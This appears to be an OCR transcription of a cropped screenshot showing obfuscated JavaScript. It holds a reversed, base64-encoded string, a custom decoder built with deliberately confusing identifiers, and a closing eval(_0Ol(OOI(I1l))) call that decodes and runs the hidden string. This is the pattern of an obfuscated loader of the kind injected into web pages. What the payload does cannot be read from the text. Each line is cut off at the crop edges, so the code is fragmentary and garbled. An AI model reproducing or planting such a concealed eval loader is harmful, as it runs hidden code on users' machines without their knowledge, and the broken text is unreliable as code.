
lAjMlkjMlEGdhRGOyUibvlGdj5WdmBjMlMk
0MlkXZrZ0MlcjMlsSZnFGcfd2K3ITJvUGb
TJzBHd0h2NyUCOyUiTPNlS0V2ZuQjMlEE
UCbtRHaukjMlcjMlQnb192Yf9VZyFGazRn
mZ3ITJCVTJhRXYkBjMlQ0MlAjMlQnb19
Nmb1ZGMyUyQyUyNyUiRzUCRzUyajFmYsx
RzUibvNnauc3boN3LzJXZzV3Lx8SbvNmL
XZn5CNyUSQwUiQzUSOyUCR3USQwUiQzU
2Yf9VZyFGaz5yNyUCOyUCNyUSQwUiQzU
V3bj91XlJXYoNHMyUichZXQwUiQ3UCM
CRzUyajFmYsxWYjZ0MlcjMlsSZnFGcfZ2
yUCOyUiTPNlS0V2ZuQjMlEEMlI0NlkjMl
NyUSRzUCdwlmcjN3QzUyJ9UGchN2cl9FIyF
["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh
dexOf","fromCharCode","length"];function 
o1,o2,o3,h1,h2,h3,h4,bits,i=0,enc=_0x84de[
(i++));h2=OOIlOI[_0x84de[3]](data[_0x84de
(i++));h4=OOIlOI[_0x84de[3]](data[_0x84de
(i++));bits=h1<<18|h2<<12|h3<<6|h4;o1=bit
{enc+=String[_0x84de[4]](o1);} else {if(h4
{enc+=String[_0x84de[4]](o1,o2,o3);} ;} ;} w
{var ret=_0x84de[1],i=0;for(i=string[_0x84de[
;eval(_0Ol(OOI(I1l)));